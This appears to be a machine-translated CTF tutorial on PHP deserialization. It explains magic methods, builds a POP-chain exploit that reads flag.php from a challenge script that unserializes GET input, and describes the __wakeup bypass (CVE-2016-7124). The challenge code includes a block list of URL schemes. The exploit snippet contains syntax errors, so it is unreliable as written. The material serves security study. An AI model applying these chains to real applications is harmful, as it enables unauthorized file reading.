__call() Triggering an invocable method in an object context
__callStatic() Triggering an invocable method in a static context
__get() Used to read data from inaccessible properties
__set() Used to write data to an inaccessible property
__isset() Called on an inaccessible property isset() or empty() Trigger
__unset() Use on inaccessible properties unset() Trigger when
__toString() Triggered when a class is used as a string , Return value needs to be a string
__invoke() Triggered when a script attempts to call an object as a function

serialize 、 Deserialization
serialize (Serialization): Yes, it will " Objects in memory " The process of converting to a form that can be stored or transmitted . During serialization , Object writes its current state to a temporary or persistent store . Later, you can read from the storage area , Or deserialize the state of the object , Recreate the object . In fact, it is to persist the data , Moreover, serialization can also better facilitate network transportation and propagation .
- serialize : take object Convert to Byte sequence
- Deserialization : hold Byte sequence Revert to The original object
Serialization has two main purposes
- Permanently save the byte sequence of the object to the hard disk , Usually in a file ( Serializing objects )
- Transfer the byte sequence of the object over the network ( Network transmission objects )
such as : Want to take a table from a --> b, A table must be difficult to transport , So we need to take it apart ( This disassembly process is serialization ); When we arrive b It needs to be assembled ( The process of installation is Deserialization ).
PHP serialize function : serialize()
Compressing complex data types into a string The data type can be an array , character string , Object etc.
Serializing an object will save all variables of the object , But methods that do not save objects , Only the name of the class will be saved .
PHP Deserialization function :unserialize()
Restore the original serialized variable
Example 1:https://blog.csdn.net/m0_46587008/article/details/109373942
<?php
class people{
public $name = 'sam';
private $sex = 'man';
protected $age = '20';
}
$people_1 = new people();
$obj = serialize($people_1);
print $obj;
$a=unserialize($obj);
var_dump($a);
?>Define a people class , Contains public attributes name, Private property sex, Protection properties age. Then instantiate a people_1 And serialize it , The final output is :
O:6:"people":3:{s:4:"name";s:3:"sam";s:11:" people sex";s:3:"man";s:6:" * age";s:2:"20";}
object(people)#2 (3) { ["name"]=> string(3) "sam" ["sex":"people":private]=> string(3) "man" ["age":protected]=> string(2) "20" }
Be careful :
- about public No other special operations are required for the properties of ,
- about private attribute , When describing, you need to add spaces before and after , Or take the name of the class it belongs to ,
- about protected Attribute needs to be added " * ".

__wakeup() When unserialize() Function deserialization , This function will be called to initialize before the data stream is deserialized .
__destruct() Triggered when the object is destroyed , That is, as long as you deserialize or instantiate an object , This function will be triggered when your call ends .
<?php
class star{
public $a;
function __wakeup(){
echo "hi";
}
function __destruct(){
echo " It's over ";
}
}
$s='O:4:"star":1:{s:1:"a";N;}';
unserialize($s);
result :hi It's over . You can see , First output hi, explain __wakeup() The function is called first , Then the whole deserialization ends , Object destroyed , Trigger __destruct() function , The output is over .
__toString() Triggered when an object is used as a string
<?php
class star{
public $a;
function __wakeup(){
echo $this->a;
}
}
class next{
function __toString(){
echo " I'm here ";
}
}
$t='O:4:"star":1:{s:1:"a";O:4:"next":0:{}}';
unserialize($t);
result : I'm here Catchable fatal error: Method next::__toString() must return a string value in /tmp/41bac5636b55eff5c8abea138d605489916c2612abc45fd39fdaa87a827a0e00/main.php on line 5 Nothing here retrun, Nor ignore the error report , All have an error message , Be of no great importance , But the point is ,__toString() Yes, and return Of , Otherwise, it will report a mistake . The result shows that when the class star Medium .echo $this->a;
Execution time ,a Is treated as a string , At this point I will a Set to class next, Now class next Called as a string , So trigger class next Medium __toString() function , Output “ I'm here ”.
__invoke() Triggered when a class is called as a function , See examples .
<?php
class star{
public $a;
function __wakeup(){
$function=$this->a;
return $function();
}
}
class next{
function __invoke(){
echo " I'm here ";
}
}
$t='O:4:"star":1:{s:1:"a";O:4:"next":0:{}}';
unserialize($t);
result : I'm here
The analysis process is the same as the function above , Also through deserialization to a assignment , It's just that it's not a string, but other classes , then .return $function(); When , Call the class as a function , Triggered __invoke() Function output “ I'm here ”.
__get() This function is triggered when accessing inaccessible properties , There are two kinds of inaccessible properties
- Private attribute or protected attribute , This access restricted attribute will trigger __get()
- When the attribute does not exist , It will also trigger __get()
<?php
class star{
public $a;
function __wakeup(){
return $this->str['str']->source;
}
}
class next{
function __get($name){
echo " I'm here ";
return;
}
}
$t='O:4:"star":2:{s:1:"a";N;s:3:"str";a:1:{s:3:"str";O:4:"next":0:{}}}';
unserialize($t);
result : I'm here
adopt str[‘str’] Assign to class next, visit next Of source, But the class next There is no attribute in source So trigger __get() function , The same goes for accessing protection properties .
Summary : The deserialization process can achieve the desired operation through these magic functions , Especially in the back 3 A function , You will find out , These three functions can achieve the continuous use of multiple classes , So as to achieve the effect of chain , This is in deserialization pop Writing of chain ,
Example 2:POP The structure of the chain
<?php
//flag is in flag.php
error_reporting(1);
class Read {
public $var;
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
public function __invoke(){
$content = $this->file_get($this->var);
echo $content;
}
}
class Show
{
public $source;
public $str;
public function __construct($file='index.php')
{
$this->source = $file;
echo $this->source.'Welcome'."<br>";
}
public function __toString()
{
return $this->str['str']->source;
}
public function _show()
{
if(preg_match('/gopher|http|ftp|https|dict|\.\.|flag|file/i',$this->source)) {
die('hacker');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test
{
public $p;
public function __construct()
{
$this->p = array();
}
public function __get($key)
{
$function = $this->p;
return $function();
}
}
if(isset($_GET['hello']))
{
unserialize($_GET['hello']);
}
else
{
$show = new Show('pop3.php');
$show->_show();
}
1. First of all to see unserialize($_GET[‘hello’]) take get Ginseng hello The deserialization operation was performed . Then it will call Show Class __weakup Method .
2. because this->source = “index.php” source Is treated as a string, so call Show Class __to string.
3. ** return $this->str[‘str’]->source ** source Property does not exist, so call Test Class get Method .
4. ** $function = $this->p;
return $function(); **
Take it out p As it is still called, it will cause calls again Read Class __invoke Method , You can read out the file .
On exp
<?php
class Show{
public $source;
public $str;
}
class Test {
public $p;
}
class Read{
publc $var = "flag.php"
}
$s = new Show();
$t = new Test();
$r = new Read();
$t -> p = $r;
$s ->str["str"] = $t;
$s -> source = $s;
var_dump(serialize($s));
Deserialization Loophole principle
:https://www.bilibili.com/video/BV18r4y1878F?p=47
Be careful : If you put it in browser url in , need url code
1. Construct a deserialization chain
2. Magical function
3. pop chain
4. __wakeup() Bypass
1、unserialize The parameters of the function are controllable , Such as through GET Ask for a reference ( Vulnerability trigger point )
2、 The script defines Magic Method , There is a direction in the method php The file is used to read and write data or execute commands , such as :__destruct()、unlink()
3、 The read-write content needs to have the value of the member variable in the object , such as filename
__wakeup( ) Bypass
(CVE-2016-7124)
When deserializing , Skip if the value representing the number of properties of the object is greater than the number of real properties __wakeup( ) Implementation .
Affects version :
PHP before 5.6.25
7.x before 7.0.10
<?php
class star{
public $a;
function __wakeup(){
echo $this->a;
}
}
$t='O:4:"star":1:{s:1:"a";s:9:" I'm here ";}';
unserialize($t);
?> result : I'm here
When it comes to O:4:"star":2:{s:1:"a";s:9:" I'm here ";} when , As a result, nothing was output .
reason : When the number of representation attributes is greater than the real number ,__wakeup() Function does not execute , It was bypassed , Usually in the title ,__wake() There are many restrictions in , Bypass through this vulnerability __wake() It can achieve the purpose of bypassing restrictions .
Attack and defend the world CTF Example
Official website :https://adworld.xctf.org.cn/
Example payload
Be careful : If you put it in browser url in , need url code
边栏推荐
- Research Report on market supply and demand and strategy of China's land incineration plant industry
- Accounting regulations and professional ethics [5]
- 信息安全-威胁检测-flink广播流BroadcastState双流合并应用在过滤安全日志
- C语言学习笔记
- 【高老师软件需求分析】20级云班课习题答案合集
- Common configuration files of SSM framework
- China earth moving machinery market trend report, technical dynamic innovation and market forecast
- Accounting regulations and professional ethics [3]
- China potato slicer market trend report, technical dynamic innovation and market forecast
- Research Report on market supply and demand and strategy of Chinese graphic screen printing equipment industry
猜你喜欢
![[analysis of teacher Gao's software needs] collection of exercises and answers for level 20 cloud class](/img/3b/dc43564a36f82e73826b08f39c935e.png)
[analysis of teacher Gao's software needs] collection of exercises and answers for level 20 cloud class
渗透测试 ( 5 ) --- 扫描之王 nmap、渗透测试工具实战技巧合集
用C语言写网页游戏
【高老师UML软件建模基础】20级云班课习题答案合集
渗透测试 ( 8 ) --- Burp Suite Pro 官方文档
Nodejs+vue online fresh flower shop sales information system express+mysql

TCP的三次握手与四次挥手
D - Function(HDU - 6546)女生赛
【练习-5】(Uva 839)Not so Mobile(天平)
【高老师软件需求分析】20级云班课习题答案合集
随机推荐
渗透测试 ( 1 ) --- 必备 工具、导航
【高老师UML软件建模基础】20级云班课习题答案合集
差分(一维,二维,三维) 蓝桥杯三体攻击
渗透测试 ( 8 ) --- Burp Suite Pro 官方文档
【练习-7】Crossword Answers
Perinatal Software Industry Research Report - market status analysis and development prospect forecast
Cost accounting [15]
【练习-1】(Uva 673) Parentheses Balance/平衡的括号 (栈stack)
Opencv learning log 19 skin grinding
Opencv learning log 18 Canny operator
Accounting regulations and professional ethics [5]
Shell脚本编程
Opencv learning log 32 edge extraction
想应聘程序员,您的简历就该这样写【精华总结】
Printing quality inspection and verification system Industry Research Report - market status analysis and development prospect forecast
Information security - threat detection - detailed design of NAT log access threat detection platform
Cost accounting [21]
Opencv learning log 33 Gaussian mean filtering
7-1 懂的都懂 (20 分)
JS调用摄像头







